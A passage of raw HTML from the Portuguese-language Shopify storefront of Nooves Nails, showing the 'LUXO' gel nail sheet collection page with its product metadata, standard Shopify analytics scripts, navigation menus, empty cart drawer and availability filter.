","public_title":null,"sku":"01C01NG200048"}],"remote":false},{"id":8273609589000,"gid":"gid:\/\/shopify\/Product\/8273609589000","vendor":"NOOVES","type":"Lámina","handle":"laminas-de-gel-french-nooves-nails","variants":[{"id":44545748369672,"price":1800,"name":"Folhas de Gel - French - Nooves Nails ","public_title":null,"sku":"01C01NG200045"}],"remote":false},{"id":8273623318792,"gid":"gid:\/\/shopify\/Product\/8273623318792","vendor":"NOOVES","type":"Lámina","handle":"laminas-de-gel-lavanda-dream-nooves-nails","variants":[{"id":44545793655048,"price":1800,"name":"Folhas de Gel - Lavanda Dream - Nooves Nails ","public_title":null,"sku":"01C01NG200071"}],"remote":false},{"id":8273624858888,"gid":"gid:\/\/shopify\/Product\/8273624858888","vendor":"NOOVES","type":"Lámina","handle":"laminas-de-gel-party-time-nooves-nails","variants":[{"id":44545795981576,"price":1800,"name":"Folhas de Gel - Party Time - Nooves Nails ","public_title":null,"sku":"01C01NG200076"}],"remote":false},{"id":8273631543560,"gid":"gid:\/\/shopify\/Product\/8273631543560","vendor":"NOOVES","type":"Lámina","handle":"laminas-de-gel-french-party-nooves-nails","variants":[{"id":44545810956552,"price":1800,"name":"Folhas de Gel - French Party - Nooves Nails ","public_title":null,"sku":"01C01NG200188"}],"remote":false},{"id":8273635508488,"gid":"gid:\/\/shopify\/Product\/8273635508488","vendor":"NOOVES","type":"Lámina","handle":"laminas-de-gel-rainbow-nooves-nails","variants":[{"id":44545823310088,"price":1800,"name":"Folhas de Gel - Rainbow - Nooves Nails ","public_title":null,"sku":"01C01NG200214"}],"remote":false},{"id":8273692000520,"gid":"gid:\/\/shopify\/Product\/8273692000520","vendor":"NOOVES","type":"Lámina","handle":"laminas-de-gel-cheetah-passion-nooves-nails","variants":[{"id":44546086895880,"price":1800,"name":"Folhas de Gel - Cheetah Passion - Nooves Nails ","public_title":null,"sku":"01C01NG200216"}],"remote":false},{"id":8273692131592,"gid":"gid:\/\/shopify\/Product\/8273692131592","vendor":"NOOVES","type":"Lámina","handle":"laminas-de-gel-enigma-veil-nooves-nails","variants":[{"id":44546088337672,"price":1800,"name":"Folhas de Gel - Enigma Veil - Nooves Nails ","public_title":null,"sku":"01C01NG200224"}],"remote":false},{"id":8273692852488,"gid":"gid:\/\/shopify\/Product\/8273692852488","vendor":"NOOVES","type":"Lámina","handle":"laminas-de-gel-crystal-glass-nooves-nails","variants":[{"id":44546105573640,"price":1800,"name":"Folhas de Gel - Crystal Glass - Nooves Nails ","public_title":null,"sku":"01C01NG200052"}],"remote":false},{"id":8321928167688,"gid":"gid:\/\/shopify\/Product\/8321928167688","vendor":"NOOVES","type":"Lámina","handle":"laminas-de-gel-barbie-girl-nooves-nails","variants":[{"id":44713580593416,"price":1800,"name":"Folhas de Gel - Barbie Girl - Nooves Nails ","public_title":null,"sku":"01C01NG200084"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":494679785736,"requestId":"83381c60-bf0f-4214-98f1-451a9c5ee511-1769899533"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67705143560,
      theme_id: 191029149960,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.noovesnails.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.noovesnails.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.noovesnails.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67705143560,"isMerchantRequest":null,"themeId":191029149960,"themeCityHash":"16277690048163701116","contentLanguage":"pt-PT","currency":"USD","eventMetadataId":"f0ad19a8-6cd8-491e-b23d-9ea8ef0eb472"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":494679785736,"requestId":"83381c60-bf0f-4214-98f1-451a9c5ee511-1769899533","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: luxe","collectionName":"luxe","collectionId":494679785736,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.noovesnails.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.noovesnails.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="67705143560"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="191029149960"
  data-theme-name="Prestige"
  data-theme-version="6.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.noovesnails.com/api/collect"
></script>
</head><body class="prestige--v4 features--heading-small features--heading-uppercase features--show-page-transition features--show-button-transition features--show-image-zooming features--show-element-staggering  template-collection">
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-KDZK83T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    <script>window.KlarnaThemeGlobals={};</script>

    <svg class="u-visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="var(--product-star-rating)" />
        <stop offset="50%" stop-color="var(--text-color-light)" />
      </linearGradient>
    </svg>

    <a class="PageSkipLink u-visually-hidden" href="#main">Ir para o conteúdo</a>
    <span class="LoadingBar"></span>
    <div class="PageOverlay"></div>

    <div id="shopify-section-popup" class="shopify-section"></div>
    <div id="shopify-section-sidebar-menu" class="shopify-section">
   
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  



</div>
     <div id="shopify-section-sidebar-menu1" class="shopify-section">
   
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
      
      
      



<section id="sidebar-menu" class="SidebarMenu Drawer Drawer--small Drawer--fromLeft" aria-hidden="true" data-section-id="sidebar-menu1" data-section-type="sidebar-menu">
    <header class="Drawer__Header" data-drawer-animated-left>
      <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="sidebar-menu" aria-label="Fechar"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
    </header>

    <div class="Drawer__Content">
      <div class="Drawer__Main" data-drawer-animated-left data-scrollable>
        <div class="Drawer__Container">
          <nav class="SidebarMenu__Nav SidebarMenu__Nav--primary" aria-label="barra de navegação lateral"><div class="Collapsible"><a href="/pt-us" class="Collapsible__Button Heading Link Link--primary u-h6">Começar</a></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Todos os lençóis 💅<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><a href="/pt-us/collections/todas-las-novedades-de-nooves" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Novidades</a></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">coleções <span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/pt-us/collections/luxe" class="Text--subdued Link Link--primary">LUXO</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/glam" class="Text--subdued Link Link--primary">GLAMOUR</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Por cor<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/pt-us/collections/rojo" class="Text--subdued Link Link--primary">Vermelho</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/nude" class="Text--subdued Link Link--primary">nu</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/rosa" class="Text--subdued Link Link--primary">Rosa</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/verde" class="Text--subdued Link Link--primary">Verde</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/azul" class="Text--subdued Link Link--primary">Azul</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/blanco" class="Text--subdued Link Link--primary">Branco</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/negro" class="Text--subdued Link Link--primary">Preto</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Às vezes<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/pt-us/collections/nooves-collections-el-dia" class="Text--subdued Link Link--primary">Dia da Mãe</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/coleccion-verano" class="Text--subdued Link Link--primary">Coleção de verão</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/nooves-collections-de-boda" class="Text--subdued Link Link--primary">de casamento</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/nooves-collections-de-entrevista" class="Text--subdued Link Link--primary">entrevista</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/nooves-collections-de-trabajo" class="Text--subdued Link Link--primary">de trabalho</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/nooves-collections-de-fiesta" class="Text--subdued Link Link--primary">festa</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Por Estilo<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/pt-us/collections/nooves-estilos-francesas" class="Text--subdued Link Link--primary">Francês</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/nooves-estilos-colores-solidos" class="Text--subdued Link Link--primary">cores sólidas</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/degradados" class="Text--subdued Link Link--primary">Gradientes</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/nooves-estilos-multicolor" class="Text--subdued Link Link--primary">multicolorido</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/nooves-estilos-art-design" class="Text--subdued Link Link--primary">design de arte</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/nooves-estilos-perladas" class="Text--subdued Link Link--primary">perolado</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/nooves-estilos-glitter" class="Text--subdued Link Link--primary">Glitter</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/nooves-estilos-cat-eye" class="Text--subdued Link Link--primary">Olho de Gato</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/nooves-estilos-metalicas" class="Text--subdued Link Link--primary">metálico</a>
                                    </li></ul>
                              </div>
                            </div></div></div>
                  </div></div><div class="Collapsible"><a href="/pt-us/pages/como-aplicar-las-laminas-de-gel-premium-nooves" class="Collapsible__Button Heading Link Link--primary u-h6">Como eles são colocados? ✨</a></div><div class="Collapsible"><a href="/pt-us/blogs/nooves-magazine/tendencias-en-unas-de-gel-para-primavera-2025" class="Collapsible__Button Heading Link Link--primary u-h6">NOOVES Magazine  💅🏻</a></div></nav><nav class="SidebarMenu__Nav SidebarMenu__Nav--secondary">
            <ul class="Linklist Linklist--spacingLoose"><li class="Linklist__Item">
                  <a href="/pt-us/account" class="Text--subdued Link Link--primary">Conta</a>
                </li></ul>
          </nav>
        </div>
      </div><aside class="Drawer__Footer" data-drawer-animated-bottom><ul class="SidebarMenu__Social HorizontalList HorizontalList--spacingFill">
    <li class="HorizontalList__Item">
      <a href="https://www.facebook.com/nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Facebook">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--facebook " viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://twitter.com/nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Twitter">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--twitter " role="presentation" viewBox="0 0 32 26">
      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://instagram.com/nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Instagram">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--instagram " role="presentation" viewBox="0 0 32 32">
      <path d="M15.994 2.886c4.273 0 4.775.019 6.464.095 1.562.07 2.406.33 2.971.552.749.292 1.283.635 1.841 1.194s.908 1.092 1.194 1.841c.216.565.483 1.41.552 2.971.076 1.689.095 2.19.095 6.464s-.019 4.775-.095 6.464c-.07 1.562-.33 2.406-.552 2.971-.292.749-.635 1.283-1.194 1.841s-1.092.908-1.841 1.194c-.565.216-1.41.483-2.971.552-1.689.076-2.19.095-6.464.095s-4.775-.019-6.464-.095c-1.562-.07-2.406-.33-2.971-.552-.749-.292-1.283-.635-1.841-1.194s-.908-1.092-1.194-1.841c-.216-.565-.483-1.41-.552-2.971-.076-1.689-.095-2.19-.095-6.464s.019-4.775.095-6.464c.07-1.562.33-2.406.552-2.971.292-.749.635-1.283 1.194-1.841s1.092-.908 1.841-1.194c.565-.216 1.41-.483 2.971-.552 1.689-.083 2.19-.095 6.464-.095zm0-2.883c-4.343 0-4.889.019-6.597.095-1.702.076-2.864.349-3.879.743-1.054.406-1.943.959-2.832 1.848S1.251 4.473.838 5.521C.444 6.537.171 7.699.095 9.407.019 11.109 0 11.655 0 15.997s.019 4.889.095 6.597c.076 1.702.349 2.864.743 3.886.406 1.054.959 1.943 1.848 2.832s1.784 1.435 2.832 1.848c1.016.394 2.178.667 3.886.743s2.248.095 6.597.095 4.889-.019 6.597-.095c1.702-.076 2.864-.349 3.886-.743 1.054-.406 1.943-.959 2.832-1.848s1.435-1.784 1.848-2.832c.394-1.016.667-2.178.743-3.886s.095-2.248.095-6.597-.019-4.889-.095-6.597c-.076-1.702-.349-2.864-.743-3.886-.406-1.054-.959-1.943-1.848-2.832S27.532 1.247 26.484.834C25.468.44 24.306.167 22.598.091c-1.714-.07-2.26-.089-6.603-.089zm0 7.778c-4.533 0-8.216 3.676-8.216 8.216s3.683 8.216 8.216 8.216 8.216-3.683 8.216-8.216-3.683-8.216-8.216-8.216zm0 13.549c-2.946 0-5.333-2.387-5.333-5.333s2.387-5.333 5.333-5.333 5.333 2.387 5.333 5.333-2.387 5.333-5.333 5.333zM26.451 7.457c0 1.059-.858 1.917-1.917 1.917s-1.917-.858-1.917-1.917c0-1.059.858-1.917 1.917-1.917s1.917.858 1.917 1.917z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.pinterest.es/nooves_nails/" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Pinterest">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--pinterest " role="presentation" viewBox="0 0 32 32">
      <path d="M16 0q3.25 0 6.208 1.271t5.104 3.417 3.417 5.104T32 16q0 4.333-2.146 8.021t-5.833 5.833T16 32q-2.375 0-4.542-.625 1.208-1.958 1.625-3.458l1.125-4.375q.417.792 1.542 1.396t2.375.604q2.5 0 4.479-1.438t3.063-3.937 1.083-5.625q0-3.708-2.854-6.437t-7.271-2.729q-2.708 0-4.958.917T8.042 8.689t-2.104 3.208-.729 3.479q0 2.167.812 3.792t2.438 2.292q.292.125.5.021t.292-.396q.292-1.042.333-1.292.167-.458-.208-.875-1.083-1.208-1.083-3.125 0-3.167 2.188-5.437t5.729-2.271q3.125 0 4.875 1.708t1.75 4.458q0 2.292-.625 4.229t-1.792 3.104-2.667 1.167q-1.25 0-2.042-.917t-.5-2.167q.167-.583.438-1.5t.458-1.563.354-1.396.167-1.25q0-1.042-.542-1.708t-1.583-.667q-1.292 0-2.167 1.188t-.875 2.979q0 .667.104 1.292t.229.917l.125.292q-1.708 7.417-2.083 8.708-.333 1.583-.25 3.708-4.292-1.917-6.938-5.875T0 16Q0 9.375 4.687 4.688T15.999.001z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.youtube.com/channel/UCl0za4Xzl4QaQgp_ce0jwcQ" class="Link Link--primary" target="_blank" rel="noopener" aria-label="YouTube">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--youtube " role="presentation" viewBox="0 0 33 32">
      <path d="M0 25.693q0 1.997 1.318 3.395t3.209 1.398h24.259q1.891 0 3.209-1.398t1.318-3.395V6.387q0-1.997-1.331-3.435t-3.195-1.438H4.528q-1.864 0-3.195 1.438T.002 6.387v19.306zm12.116-3.488V9.876q0-.186.107-.293.08-.027.133-.027l.133.027 11.61 6.178q.107.107.107.266 0 .107-.107.213l-11.61 6.178q-.053.053-.107.053-.107 0-.16-.053-.107-.107-.107-.213z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://tiktok.com/@nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="TikTok">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--tiktok " role="presentation" viewBox="0 0 13 16">
      <path d="M12.998 6.146A4.055 4.055 0 019.23 4.331v6.245a4.616 4.616 0 11-4.615-4.615c.096 0 .19.008.285.014V8.25c-.095-.012-.188-.029-.285-.029a2.356 2.356 0 000 4.711c1.3 0 2.45-1.025 2.45-2.326L7.089 0h2.176A4.053 4.053 0 0013 3.618v2.528" fill="currentColor"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.linkedin.com/company/nooves/" class="Link Link--primary" target="_blank" rel="noopener" aria-label="LinkedIn">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--linkedin " role="presentation" viewBox="0 0 24 24">
      <path d="M19 0H5a5 5 0 0 0-5 5v14a5 5 0 0 0 5 5h14a5 5 0 0 0 5-5V5a5 5 0 0 0-5-5zM8 19H5V8h3v11zM6.5 6.73a1.76 1.76 0 1 1 0-3.53 1.76 1.76 0 0 1 0 3.53zM20 19h-3v-5.6c0-3.37-4-3.12-4 0V19h-3V8h3v1.76a3.8 3.8 0 0 1 7 2.48V19z"></path>
    </svg></span>
      </a>
    </li>

    

  </ul>

</aside></div>
</section>



</div>
<div id="sidebar-cart" class="Drawer Drawer--fromRight" aria-hidden="true" data-section-id="cart" data-section-type="cart" data-section-settings='{
  "type": "page",
  "itemCount": 0,
  "drawer": true,
  "hasShippingEstimator": false
}'>
  <div class="Drawer__Header Drawer__Header--bordered Drawer__Container">
      <span class="Drawer__Title Heading u-h4">Carrinho</span>

      <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="sidebar-cart" aria-label="fechar carrinho"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
  </div>

  <form class="Cart Drawer__Content" action="/pt-us/cart" method="POST" novalidate>
    <div class="Drawer__Main" data-scrollable><div class="Cart__ShippingNotice Text--subdued">
          <div class="Drawer__Container"><p>Gaste mais <span>$45.00</span> e ganhe frete grátis.</p></div>
        </div><p class="Cart__Empty Heading u-h5">Seu carrinho está vazio</p></div></form>
</div>
<div class="PageContainer">
      <div id="shopify-section-announcement" class="shopify-section">
   
  
    
        
    
  
    
        
    
  



</div>
      <div id="shopify-section-header" class="shopify-section shopify-section--header">
   
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  



</div>
        <div id="shopify-section-header1" class="shopify-section shopify-section--header">
   
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  



</div>

      <main id="main" role="main">
        <div id="shopify-section-template--27351761191176__main" class="shopify-section shopify-section--bordered"><section data-section-id="template--27351761191176__main" data-section-type="collection" data-section-settings='{
  "sectionId": "template--27351761191176__main",
  "filterPosition": "drawer"
}'><div class="FlexboxIeFix">
        <header class="PageHeader PageHeader--withBackground " style="background: url(//www.noovesnails.com/cdn/shop/collections/Fondo_Coleccion_Glam_1x1.jpg?v=1676996961)">
          <div class="PageHeader__ImageWrapper Image--lazyLoad Image--fadeIn Image--contrast"
               data-optimumx="1.2"
               data-bgset="//www.noovesnails.com/cdn/shop/collections/Fondo_Coleccion_Glam_x600.jpg?v=1676996961 600w, //www.noovesnails.com/cdn/shop/collections/Fondo_Coleccion_Glam_800x.jpg?v=1676996961 800w, //www.noovesnails.com/cdn/shop/collections/Fondo_Coleccion_Glam_1200x.jpg?v=1676996961 1200w, //www.noovesnails.com/cdn/shop/collections/Fondo_Coleccion_Glam_1400x.jpg?v=1676996961 1400w, //www.noovesnails.com/cdn/shop/collections/Fondo_Coleccion_Glam_1600x.jpg?v=1676996961 1600w">
          </div>

          <noscript>
            <div class="PageHeader__ImageWrapper Image--contrast" style="background-image: url(//www.noovesnails.com/cdn/shop/collections/Fondo_Coleccion_Glam_800x.jpg?v=1676996961)"></div>
          </noscript><div class="Container">
              <div class="SectionHeader SectionHeader--center">
                <span class="SectionHeader__Heading Heading u-h1">LUXO</span><div class="SectionHeader__Description Rte"><p style="text-align: justify;"><meta charset="utf-8"> Se procura um design exclusivo e luxuoso para as suas unhas, a nossa coleção de Premium <strong>Luxe</strong> <span data-mce-fragment="1"><strong>Gel</strong> Sheets</span> <span data-mce-fragment="1">é perfeita para si.</span></p>

 <p style="text-align: justify;"><span data-mce-fragment="1">Com opções de cores elegantes e sofisticadas, você terá unhas que farão você se sentir especial em qualquer ocasião especial. Além disso, com nossos designs metálicos, garantimos que sua manicure será única e moderna.</span></p></div></div>
            </div></header>
      </div><div id="collection-filter-drawer" class="CollectionFilters Drawer Drawer--secondary Drawer--fromRight" aria-hidden="true">
        <header class="Drawer__Header Drawer__Header--bordered Drawer__Header--center Drawer__Container">
          <span class="Drawer__Title Heading u-h4">Filtros</span>

          <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="collection-filter-drawer" aria-label="Fechar"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
        </header>

        <div class="Drawer__Content">
          <div class="Drawer__Main" data-scrollable>
            <form id="collection-filters-drawer-form" class="collection-filters-form">
              <div class="Collapsible Collapsible--padded " data-filter-index="0"><button type="button" class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Disponibilidade<span class="Collapsible__Plus"></span>
                </button><div class="Collapsible__Inner">
                <div class="Collapsible__Content">
                  <ul class="Linklist"><li class="Linklist__Item">
                            <input class="Linklist__Checkbox u-visually-hidden" id="drawer-filter-v-availability1" type="checkbox" name="filter.v.availability" value="1" >
                            <label for="drawer-filter-v-availability1" class="Text--subdued Link Link--primary">Em existência (30)
                            </label>
                          </li><li class="Linklist__Item">
                            <input class="Linklist__Checkbox u-visually-hidden" id="drawer-filter-v-availability0" type="checkbox" name="filter.v.availability" value="0" >
                            <label for="drawer-filter-v-availability0" class="Text--subdued Link Link--primary">Exausta (0)
                            </label>
                          </li></ul>
                </div>
              </div>
            </div><input type="hidden" name="sort_by" value="created-ascending">
            </form>
          </div>

